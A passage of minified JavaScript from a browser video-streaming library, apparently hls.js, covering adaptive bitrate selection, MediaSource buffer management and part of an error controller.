c=l?Math.min(l,r.maxStarvationDelay):r.maxStarvationDelay;if(!o){let e=this.bitrateTestDelay;e&&(c=(l?Math.min(l,r.maxLoadingDelay):r.maxLoadingDelay)-e,tu.info(`[abr] bitrate test took ${Math.round(1e3*e)}ms, set first fragment max fetchDuration to ${Math.round(1e3*c)} ms`),d=u=1)}let h=this.findBestLevel(n,a,s,o,c,d,u);if(tu.info(`[abr] ${o?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`),h>-1)return h;let m=i.levels[a],f=i.levels[i.loadLevel];return(null==m?void 0:m.bitrate)<(null==f?void 0:f.bitrate)?a:i.loadLevel}getStarvationDelay(){let e=this.hls,t=e.media;if(!t)return 1/0;let i=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,s=e.mainForwardBufferInfo;return(s?s.len:0)/i}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,i,s,r,a,l){var n,o;let d,u=s+r,c=this.lastLoadedFragLevel,h=-1===c?this.hls.firstLevel:c,{fragCurrent:m,partCurrent:f}=this,{levels:p,allAudioTracks:g,loadLevel:_,config:y}=this.hls;if(1===p.length)return 0;let v=p[h],S=!!(null!=v&&null!=(n=v.details)&&n.live),T=-1===_||-1===c,x="SDR",b=(null==v?void 0:v.frameRate)||0,{audioPreference:E,videoPreference:k}=y,C=this.audioTracksByGroup||(this.audioTracksByGroup=g.reduce((e,t)=>{let i=e.groups[t.groupId];i||(i=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),i.tracks.push(t);let s=t.channels||"2";return i.channels[s]=(i.channels[s]||0)+1,i.hasDefault=i.hasDefault||t.default,i.hasAutoSelect=i.hasAutoSelect||t.autoselect,i.hasDefault&&(e.hasDefaultAudio=!0),i.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}}));if(T){if(-1!==this.firstSelection)return this.firstSelection;let s=function(e,t,i,s,r){var a;let l,n,o=Object.keys(e),d=null==s?void 0:s.channels,u=null==s?void 0:s.audioCodec,c=d&&2===parseInt(d),h=!0,m=!1,f=1/0,p=1/0,g=1/0,_=0,y=[],{preferHDR:v,allowedVideoRanges:S}=(l=!1,n=[],(a=t)&&(l="SDR"!==a,n=[a]),r&&(n=r.allowedVideoRanges||si.slice(0),n=(l=void 0!==r.preferHDR?r.preferHDR:function(){if("function"==typeof matchMedia){let e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())?n.filter(e=>"SDR"!==e):["SDR"]),{preferHDR:l,allowedVideoRanges:n});for(let t=o.length;t--;){let i=e[o[t]];h=i.channels[2]>0,f=Math.min(f,i.minHeight),p=Math.min(p,i.minFramerate),g=Math.min(g,i.minBitrate);let s=S.filter(e=>i.videoRanges[e]>0);s.length>0&&(m=!0,y=s)}f=tt(f)?f:0,p=tt(p)?p:0;let T=Math.max(1080,f),x=Math.max(30,p);return i=Math.max(g=tt(g)?g:i,i),m||(t=void 0,y=[]),{codecSet:o.reduce((t,s)=>{let r=e[s];if(s===t)return t;if(r.minBitrate>i)return sw(s,`min bitrate of ${r.minBitrate} > current estimate of ${i}`),t;if(!r.hasDefaultAudio)return sw(s,"no renditions with default or auto-select sound found"),t;if(u&&s.indexOf(u.substring(0,4))%5!=0)return sw(s,`audio codec preference "${u}" not found`),t;if(d&&!c){if(!r.channels[d])return sw(s,`no renditions with ${d} channel sound found (channels options: ${Object.keys(r.channels)})`),t}else if((!u||c)&&h&&0===r.channels["2"])return sw(s,"no renditions with stereo sound found"),t;return r.minHeight>T?(sw(s,`min resolution of ${r.minHeight} > maximum of ${T}`),t):r.minFramerate>x?(sw(s,`min framerate of ${r.minFramerate} > maximum of ${x}`),t):y.some(e=>r.videoRanges[e]>0)?r.maxScore<_?(sw(s,`max score of ${r.maxScore} < selected max of ${_}`),t):t&&(ik(s)>=ik(t)||r.fragmentError>e[t].fragmentError)?t:(_=r.maxScore,s):(sw(s,`no variants with VIDEO-RANGE of ${JSON.stringify(y)} found`),t)},void 0),videoRanges:y,preferHDR:v,minFramerate:p,minBitrate:g}}(this.codecTiers||(this.codecTiers=p.slice(t,i+1).reduce((e,t)=>{if(!t.codecSet)return e;let i=t.audioGroups,s=e[t.codecSet];s||(e[t.codecSet]=s={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),s.minBitrate=Math.min(s.minBitrate,t.bitrate);let r=Math.min(t.height,t.width);return s.minHeight=Math.min(s.minHeight,r),s.minFramerate=Math.min(s.minFramerate,t.frameRate),s.maxScore=Math.max(s.maxScore,t.score),s.fragmentError+=t.fragmentError,s.videoRanges[t.videoRange]=(s.videoRanges[t.videoRange]||0)+1,i&&i.forEach(e=>{if(!e)return;let t=C.groups[e];t&&(s.hasDefaultAudio=s.hasDefaultAudio||C.hasDefaultAudio?t.hasDefault:t.hasAutoSelect||!C.hasDefaultAudio&&!C.hasAutoSelectAudio,Object.keys(t.channels).forEach(e=>{s.channels[e]=(s.channels[e]||0)+t.channels[e]}))}),e},{})),x,e,E,k),{codecSet:r,videoRanges:a,minFramerate:l,minBitrate:n,preferHDR:o}=s;d=r,x=o?a[a.length-1]:a[0],b=l,e=Math.max(e,n),tu.log(`[abr] picked start tier ${JSON.stringify(s)}`)}else d=null==v?void 0:v.codecSet,x=null==v?void 0:v.videoRange;let w=f?f.duration:m?m.duration:0,L=this.bwEstimator.getEstimateTTFB()/1e3,A=[];for(let n=i;n>=t;n--){let t,m=p[n],g=n>h;if(!m)continue;if(y.useMediaCapabilities&&!m.supportedResult&&!m.supportedPromise){let t=navigator.mediaCapabilities;"function"==typeof(null==t?void 0:t.decodingInfo)&&function(e,t,i,s,r,a){let l=e.audioCodec?e.audioGroups:null,n=null==a?void 0:a.audioCodec,o=null==a?void 0:a.channels,d=o?parseInt(o):n?1/0:2,u=null;if(null!=l&&l.length)try{u=1===l.length&&l[0]?t.groups[l[0]].channels:l.reduce((e,i)=>{if(i){let s=t.groups[i];if(!s)throw Error(`Audio track group ${i} not found`);Object.keys(s.channels).forEach(t=>{e[t]=(e[t]||0)+s.channels[t]})}return e},{2:0})}catch(e){return!0}return void 0!==e.videoCodec&&(e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(s,30)||"SDR"!==e.videoRange&&e.videoRange!==i||e.bitrate>Math.max(r,8e6))||!!u&&tt(d)&&Object.keys(u).some(e=>parseInt(e)>d)}(m,C,x,b,e,E)?(m.supportedPromise=function(e,t,i){let s=e.videoCodec,r=e.audioCodec;if(!s||!r||!i)return Promise.resolve(sk);let a={width:e.width,height:e.height,bitrate:Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)),framerate:e.frameRate||30},l=e.videoRange;"SDR"!==l&&(a.transferFunction=l.toLowerCase());let n=s.split(",").map(e=>({type:"media-source",video:e7(e7({},a),{},{contentType:ib(e,"video")})}));return r&&e.audioGroups&&e.audioGroups.forEach(e=>{var i;e&&(null==(i=t.groups[e])||i.tracks.forEach(t=>{if(t.groupId===e){let e=parseFloat(t.channels||"");tt(e)&&e>2&&n.push.apply(n,r.split(",").map(t=>({type:"media-source",audio:{contentType:ib(t,"audio"),channels:""+e}})))}}))}),Promise.all(n.map(e=>{let t=function(e){let{audio:t,video:i}=e,s=i||t;if(s){let e=s.contentType.split('"')[1];if(i)return`r${i.height}x${i.width}f${Math.ceil(i.framerate)}${i.transferFunction||"sd"}_${e}_${Math.ceil(i.bitrate/1e5)}`;if(t)return`c${t.channels}${t.spatialRendering?"s":"n"}_${e}`}return""}(e);return sC[t]||(sC[t]=i.decodingInfo(e))})).then(e=>({supported:!e.some(e=>!e.supported),configurations:n,decodingInfoResults:e})).catch(e=>({supported:!1,configurations:n,decodingInfoResults:[],error:e}))}(m,C,t),m.supportedPromise.then(e=>{if(!this.hls)return;m.supportedResult=e;let t=this.hls.levels,i=t.indexOf(m);e.error?tu.warn(`[abr] MediaCapabilities decodingInfo error: "${e.error}" for level ${i} ${JSON.stringify(e)}`):!e.supported&&(tu.warn(`[abr] Unsupported MediaCapabilities decodingInfo result for level ${i} ${JSON.stringify(e)}`),i>-1&&t.length>1&&(tu.log(`[abr] Removing unsupported level ${i}`),this.hls.removeLevel(i)))})):m.supportedResult=sk}if(d&&m.codecSet!==d||x&&m.videoRange!==x||g&&b>m.frameRate||!g&&b>0&&b<m.frameRate||m.supportedResult&&!(null!=(o=m.supportedResult.decodingInfoResults)&&o[0].smooth)){A.push(n);continue}let k=m.details,I=(f?null==k?void 0:k.partTarget:null==k?void 0:k.averagetargetduration)||w;t=g?l*e:a*e;let R=w&&s>=2*w&&0===r?p[n].averageBitrate:p[n].maxBitrate,M=this.getTimeToLoadFrag(L,t,R*I,void 0===k);if(t>=R&&(n===c||0===m.loadError&&0===m.fragmentError)&&(M<=L||!tt(M)||S&&!this.bitrateTestDelay||M<u)){let e=this.forcedAutoLevel;return n!==_&&(-1===e||e!==_)&&(A.length&&tu.trace(`[abr] Skipped level(s) ${A.join(",")} of ${i} max with CODECS and VIDEO-RANGE:"${p[A[0]].codecs}" ${p[A[0]].videoRange}; not compatible with "${v.codecs}" ${x}`),tu.info(`[abr] switch candidate:${h}->${n} adjustedbw(${Math.round(t)})-bitrate=${Math.round(t-R)} ttfb:${L.toFixed(1)} avgDuration:${I.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${M.toFixed(1)} firstSelection:${T} codecSet:${d} videoRange:${x} hls.loadLevel:${_}`)),T&&(this.firstSelection=n),n}}return -1}set nextAutoLevel(e){let{maxAutoLevel:t,minAutoLevel:i}=this.hls,s=Math.min(Math.max(e,i),t);this._nextAutoLevel!==s&&(this.nextAutoLevelKey="",this._nextAutoLevel=s)}},bufferController:class{constructor(e){var t;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=e=>{this.hls&&this.hls.pauseBuffering()},this._onStartStreaming=e=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=()=>{let{media:e,mediaSource:t}=this;this.log("Media source opened"),e&&(e.removeEventListener("emptied",this._onMediaEmptied),this.updateMediaElementDuration(),this.hls.trigger(tr.MEDIA_ATTACHED,{media:e,mediaSource:t})),t&&t.removeEventListener("sourceopen",this._onMediaSourceOpen),this.checkPendingTracks()},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{let{mediaSrc:e,_objectUrl:t}=this;e!==t&&tu.error(`Media element src was set while attaching MediaSource (${t} > ${e})`)},this.hls=e;const i="[buffer-controller]";this.appendSource=(t=iv(e.config.preferManagedMediaSource),"undefined"!=typeof self&&t===self.ManagedMediaSource),this.log=tu.log.bind(tu,i),this.warn=tu.warn.bind(tu,i),this.error=tu.error.bind(tu,i),this._initSourceBuffer(),this.registerListeners()}hasSourceTypes(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null}registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tr.BUFFER_RESET,this.onBufferReset,this),e.on(tr.BUFFER_APPENDING,this.onBufferAppending,this),e.on(tr.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tr.BUFFER_EOS,this.onBufferEos,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tr.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(tr.FRAG_PARSED,this.onFragParsed,this),e.on(tr.FRAG_CHANGED,this.onFragChanged,this)}unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tr.BUFFER_RESET,this.onBufferReset,this),e.off(tr.BUFFER_APPENDING,this.onBufferAppending,this),e.off(tr.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tr.BUFFER_EOS,this.onBufferEos,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tr.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(tr.FRAG_PARSED,this.onFragParsed,this),e.off(tr.FRAG_CHANGED,this.onFragChanged,this)}_initSourceBuffer(){this.sourceBuffer={},this.operationQueue=new r9(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null}onManifestLoading(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){let i=2;(!t.audio||t.video)&&t.altAudio||(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.log(`${this.bufferCodecEventsExpected} bufferCodec event(s) expected`)}onMediaAttaching(e,t){let i=this.media=t.media,s=iv(this.appendSource);if(i&&s){var r,a,l;let e=this.mediaSource=new s;this.log(`created media source: ${null==(r=e.constructor)?void 0:r.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming));let t=this._objectUrl=self.URL.createObjectURL(e);if(this.appendSource)try{let s;i.removeAttribute("src");let r=self.ManagedMediaSource;i.disableRemotePlayback=i.disableRemotePlayback||r&&e instanceof r,ae(i),a=i,l=t,(s=self.document.createElement("source")).type="video/mp4",s.src=l,a.appendChild(s),i.load()}catch(e){i.src=t}else i.src=t;i.addEventListener("emptied",this._onMediaEmptied)}}onMediaDetaching(){let{media:e,mediaSource:t,_objectUrl:i}=this;if(t){if(this.log("media source detaching"),"open"===t.readyState)try{t.endOfStream()}catch(e){this.warn(`onMediaDetaching: ${e.message} while calling endOfStream`)}this.onBufferReset(),t.removeEventListener("sourceopen",this._onMediaSourceOpen),t.removeEventListener("sourceended",this._onMediaSourceEnded),t.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(t.removeEventListener("startstreaming",this._onStartStreaming),t.removeEventListener("endstreaming",this._onEndStreaming)),e&&(e.removeEventListener("emptied",this._onMediaEmptied),i&&self.URL.revokeObjectURL(i),this.mediaSrc===i?(e.removeAttribute("src"),this.appendSource&&ae(e),e.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(tr.MEDIA_DETACHED,void 0)}onBufferReset(){this.getSourceBufferTypes().forEach(e=>{this.resetBuffer(e)}),this._initSourceBuffer(),this.hls.resumeBuffering()}resetBuffer(e){let t=this.sourceBuffer[e];try{if(t){var i;this.removeBufferListeners(e),this.sourceBuffer[e]=void 0,null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(t)}}catch(t){this.warn(`onBufferReset ${e}`,t)}}onBufferCodecs(e,t){let i=this.getSourceBufferTypes().length,s=Object.keys(t);if(s.forEach(e=>{if(i){let i=this.tracks[e];if(i&&"function"==typeof i.buffer.changeType){var s;let{id:r,codec:a,levelCodec:l,container:n,metadata:o}=t[e],d=iA(i.codec,i.levelCodec),u=null==d?void 0:d.replace(r7,"$1"),c=iA(a,l),h=null==(s=c)?void 0:s.replace(r7,"$1");if(c&&u!==h){"audio"===e.slice(0,5)&&(c=iL(c,this.appendSource));let t=`${n};codecs=${c}`;this.appendChangeType(e,t),this.log(`switching codec ${d} to ${c}`),this.tracks[e]={buffer:i.buffer,codec:a,container:n,levelCodec:l,metadata:o,id:r}}}}else this.pendingTracks[e]=t[e]}),i)return;let r=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==r&&(this.log(`${r} bufferCodec event(s) expected ${s.join(",")}`),this.bufferCodecEventsExpected=r),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}appendChangeType(e,t){let{operationQueue:i}=this;i.append({execute:()=>{let s=this.sourceBuffer[e];s&&(this.log(`changing ${e} sourceBuffer type to ${t}`),s.changeType(t)),i.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:t=>{this.warn(`Failed to change ${e} SourceBuffer type`,t)}},e,!!this.pendingTracks[e])}onBufferAppending(e,t){let{hls:i,operationQueue:s,tracks:r}=this,{data:a,type:l,frag:n,part:o,chunkMeta:d}=t,u=d.buffering[l],c=self.performance.now();u.start=c;let h=n.stats.buffering,m=o?o.stats.buffering:null;0===h.start&&(h.start=c),m&&0===m.start&&(m.start=c);let f=r.audio,p=!1;"audio"===l&&(null==f?void 0:f.container)==="audio/mpeg"&&(p=!this.lastMpegAudioChunk||1===d.id||this.lastMpegAudioChunk.sn!==d.sn,this.lastMpegAudioChunk=d);let g=n.start;s.append({execute:()=>{if(u.executeStart=self.performance.now(),p){let e=this.sourceBuffer[l];if(e){let t=g-e.timestampOffset;Math.abs(t)>=.1&&(this.log(`Updating audio SourceBuffer timestampOffset to ${g} (delta: ${t}) sn: ${n.sn})`),e.timestampOffset=g)}}this.appendExecutor(a,l)},onStart:()=>{},onComplete:()=>{let e=self.performance.now();u.executeEnd=u.end=e,0===h.first&&(h.first=e),m&&0===m.first&&(m.first=e);let{sourceBuffer:t}=this,i={};for(let e in t)i[e]=sB.getBuffered(t[e]);this.appendErrors[l]=0,"audio"===l||"video"===l?this.appendErrors.audiovideo=0:(this.appendErrors.audio=0,this.appendErrors.video=0),this.hls.trigger(tr.BUFFER_APPENDED,{type:l,frag:n,part:o,chunkMeta:d,parent:n.type,timeRanges:i})},onError:e=>{let t={type:ta.MEDIA_ERROR,parent:n.type,details:tl.BUFFER_APPEND_ERROR,sourceBufferName:l,frag:n,part:o,chunkMeta:d,error:e,err:e,fatal:!1};if(e.code===DOMException.QUOTA_EXCEEDED_ERR)t.details=tl.BUFFER_FULL_ERROR;else{let e=++this.appendErrors[l];t.details=tl.BUFFER_APPEND_ERROR,this.warn(`Failed ${e}/${i.config.appendErrorMaxRetry} times to append segment in "${l}" sourceBuffer`),e>=i.config.appendErrorMaxRetry&&(t.fatal=!0)}i.trigger(tr.ERROR,t)}},l,!!this.pendingTracks[l])}onBufferFlushing(e,t){let{operationQueue:i}=this,s=e=>({execute:this.removeExecutor.bind(this,e,t.startOffset,t.endOffset),onStart:()=>{},onComplete:()=>{this.hls.trigger(tr.BUFFER_FLUSHED,{type:e})},onError:t=>{this.warn(`Failed to remove from ${e} SourceBuffer`,t)}});t.type?i.append(s(t.type),t.type):this.getSourceBufferTypes().forEach(e=>{i.append(s(e),e)})}onFragParsed(e,t){let{frag:i,part:s}=t,r=[],a=s?s.elementaryStreams:i.elementaryStreams;a[ty]?r.push("audiovideo"):(a[tg]&&r.push("audio"),a[t_]&&r.push("video"));let l=()=>{let e=self.performance.now();i.stats.buffering.end=e,s&&(s.stats.buffering.end=e);let t=s?s.stats:i.stats;this.hls.trigger(tr.FRAG_BUFFERED,{frag:i,part:s,stats:t,id:i.type})};0===r.length&&this.warn(`Fragments must have at least one ElementaryStreamType set. type: ${i.type} level: ${i.level} sn: ${i.sn}`),this.blockBuffers(l,r)}onFragChanged(e,t){this.trimBuffers()}onBufferEos(e,t){this.getSourceBufferTypes().reduce((e,i)=>{let s=this.sourceBuffer[i];return s&&(!t.type||t.type===i)&&(s.ending=!0,s.ended||(s.ended=!0,this.log(`${i} sourceBuffer now EOS`))),e&&!!(!s||s.ended)},!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers(()=>{this.getSourceBufferTypes().forEach(e=>{let t=this.sourceBuffer[e];t&&(t.ending=!1)});let{mediaSource:e}=this;if(!e||"open"!==e.readyState){e&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${e.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),e.endOfStream()}))}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())}trimBuffers(){let{hls:e,details:t,media:i}=this;if(!i||null===t||!this.getSourceBufferTypes().length)return;let s=e.config,r=i.currentTime,a=t.levelTargetDuration,l=t.live&&null!==s.liveBackBufferLength?s.liveBackBufferLength:s.backBufferLength;if(tt(l)&&l>0){let e=Math.max(l,a),t=Math.floor(r/a)*a-e;this.flushBackBuffer(r,a,t)}if(tt(s.frontBufferFlushThreshold)&&s.frontBufferFlushThreshold>0){let e=Math.max(Math.max(s.maxBufferLength,s.frontBufferFlushThreshold),a),t=Math.floor(r/a)*a+e;this.flushFrontBuffer(r,a,t)}}flushBackBuffer(e,t,i){let{details:s,sourceBuffer:r}=this;this.getSourceBufferTypes().forEach(a=>{let l=r[a];if(l){let r=sB.getBuffered(l);if(r.length>0&&i>r.start(0)){if(this.hls.trigger(tr.BACK_BUFFER_REACHED,{bufferEnd:i}),null!=s&&s.live)this.hls.trigger(tr.LIVE_BACK_BUFFER_REACHED,{bufferEnd:i});else if(l.ended&&r.end(r.length-1)-e<2*t)return void this.log(`Cannot flush ${a} back buffer while SourceBuffer is in ended state`);this.hls.trigger(tr.BUFFER_FLUSHING,{startOffset:0,endOffset:i,type:a})}}})}flushFrontBuffer(e,t,i){let{sourceBuffer:s}=this;this.getSourceBufferTypes().forEach(r=>{let a=s[r];if(a){let s=sB.getBuffered(a),l=s.length;if(l<2)return;let n=s.start(l-1),o=s.end(l-1);if(i>n||e>=n&&e<=o)return;if(a.ended&&e-o<2*t)return void this.log(`Cannot flush ${r} front buffer while SourceBuffer is in ended state`);this.hls.trigger(tr.BUFFER_FLUSHING,{startOffset:n,endOffset:1/0,type:r})}})}updateMediaElementDuration(){if(!this.details||!this.media||!this.mediaSource||"open"!==this.mediaSource.readyState)return;let{details:e,hls:t,media:i,mediaSource:s}=this,r=e.fragments[0].start+e.totalduration,a=i.duration,l=tt(s.duration)?s.duration:0;e.live&&t.config.liveDurationInfinity?(s.duration=1/0,this.updateSeekableRange(e)):(r>l&&r>a||!tt(a))&&(this.log(`Updating Media Source duration to ${r.toFixed(3)}`),s.duration=r)}updateSeekableRange(e){let t=this.mediaSource,i=e.fragments;if(i.length&&e.live&&null!=t&&t.setLiveSeekableRange){let s=Math.max(0,i[0].start),r=Math.max(s,s+e.totalduration);this.log(`Media Source duration is set to ${t.duration}. Setting seekable range to ${s}-${r}.`),t.setLiveSeekableRange(s,r)}}checkPendingTracks(){let{bufferCodecEventsExpected:e,operationQueue:t,pendingTracks:i}=this,s=Object.keys(i).length;if(s&&(!e||2===s||"audiovideo"in i)){this.createSourceBuffers(i),this.pendingTracks={};let e=this.getSourceBufferTypes();if(e.length)this.hls.trigger(tr.BUFFER_CREATED,{tracks:this.tracks}),e.forEach(e=>{t.executeNext(e)});else{let e=Error("could not create source buffer for media codec(s)");this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}}createSourceBuffers(e){let{sourceBuffer:t,mediaSource:i}=this;if(!i)throw Error("createSourceBuffers called when mediaSource was null");for(let r in e)if(!t[r]){var s;let a=e[r];if(!a)throw Error(`source buffer exists for track ${r}, however track does not`);let l=(null==(s=a.levelCodec)?void 0:s.indexOf(","))===-1?a.levelCodec:a.codec;l&&"audio"===r.slice(0,5)&&(l=iL(l,this.appendSource));let n=`${a.container};codecs=${l}`;this.log(`creating sourceBuffer(${n})`);try{let e=t[r]=i.addSourceBuffer(n);this.addBufferListener(r,"updatestart",this._onSBUpdateStart),this.addBufferListener(r,"updateend",this._onSBUpdateEnd),this.addBufferListener(r,"error",this._onSBUpdateError),this.appendSource&&this.addBufferListener(r,"bufferedchange",(e,t)=>{let i=t.removedRanges;null!=i&&i.length&&this.hls.trigger(tr.BUFFER_FLUSHED,{type:r})}),this.tracks[r]={buffer:e,codec:l,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id}}catch(e){this.error(`error while trying to add sourceBuffer: ${e.message}`),this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:e,sourceBufferName:r,mimeType:n})}}}get mediaSrc(){var e,t;let i=(null==(e=this.media)||null==(t=e.querySelector)?void 0:t.call(e,"source"))||this.media;return null==i?void 0:i.src}_onSBUpdateStart(e){let{operationQueue:t}=this;t.current(e).onStart()}_onSBUpdateEnd(e){var t;if((null==(t=this.mediaSource)?void 0:t.readyState)==="closed")return void this.resetBuffer(e);let{operationQueue:i}=this;i.current(e).onComplete(),i.shiftAndExecuteNext(e)}_onSBUpdateError(e,t){var i;let s=Error(`${e} SourceBuffer error. MediaSource readyState: ${null==(i=this.mediaSource)?void 0:i.readyState}`);this.error(`${s}`,t),this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:s,fatal:!1});let r=this.operationQueue.current(e);r&&r.onError(s)}removeExecutor(e,t,i){let{media:s,mediaSource:r,operationQueue:a,sourceBuffer:l}=this,n=l[e];if(!s||!r||!n){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),a.shiftAndExecuteNext(e);return}let o=tt(s.duration)?s.duration:1/0,d=tt(r.duration)?r.duration:1/0,u=Math.max(0,t),c=Math.min(i,o,d);c>u&&(!n.ending||n.ended)?(n.ended=!1,this.log(`Removing [${u},${c}] from the ${e} SourceBuffer`),n.remove(u,c)):a.shiftAndExecuteNext(e)}appendExecutor(e,t){let i=this.sourceBuffer[t];if(!i){if(!this.pendingTracks[t])throw Error(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);return}i.ended=!1,i.appendBuffer(e)}blockBuffers(e,t=this.getSourceBufferTypes()){if(!t.length){this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);return}let{operationQueue:i}=this;Promise.all(t.map(e=>i.appendBlocker(e))).then(()=>{e(),t.forEach(e=>{let t=this.sourceBuffer[e];null!=t&&t.updating||i.shiftAndExecuteNext(e)})})}getSourceBufferTypes(){return Object.keys(this.sourceBuffer)}addBufferListener(e,t,i){let s=this.sourceBuffer[e];if(!s)return;let r=i.bind(this,e);this.listeners[e].push({event:t,listener:r}),s.addEventListener(t,r)}removeBufferListeners(e){let t=this.sourceBuffer[e];t&&this.listeners[e].forEach(e=>{t.removeEventListener(e.event,e.listener)})}},capLevelController:aH,errorController:class{constructor(e){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=e,this.log=tu.log.bind(tu,"[info]:"),this.warn=tu.warn.bind(tu,"[warning]:"),this.error=tu.error.bind(tu,"[error]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(tr.ERROR,this.onError,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){let e=this.hls;e&&(e.off(tr.ERROR,this.onError,this),e.off(tr.ERROR,this.onErrorOut,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(null==e?void 0:e.type)===iq?e.level:this.hls.loadLevel}onManifestLoading(){this.playlistError=0,this.penalizedRenditions={}}onLevelUpdated(){this.playlistError=0}onError(e,t){var i,s,r,a;if(t.fatal)return;let l=this.hls,n=t.context;switch(t.details){case tl.FRAG_LOAD_ERROR:case tl.FRAG_LOAD_TIMEOUT:case tl.KEY_LOAD_ERROR:case tl.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case tl.FRAG_PARSING_ERROR:if(null!=(i=t.frag)&&i.gap){t.errorAction={action:0,flags:0};return}case tl.FRAG_GAP:case tl.FRAG_DECRYPT_ERROR:t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=2;return;case tl.LEVEL_EMPTY_ERROR:case tl.LEVEL_PARSING_ERROR:{let e=t.parent===iq?t.level:l.loadLevel;t.details===tl.LEVEL_EMPTY_ERROR&&null!=(r=t.context)&&null!=(a=r.levelDetails)&&a.live?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,e):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e))}return;case tl.LEVEL_LOAD_ERROR:case tl.LEVEL_LOAD_TIMEOUT:"number"==typeof(null==n?void 0:n.level)&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.level));return;case tl.AUDIO_TRACK_LOAD_ERROR:case tl.AUDIO_TRACK_LOAD_TIMEOUT:case 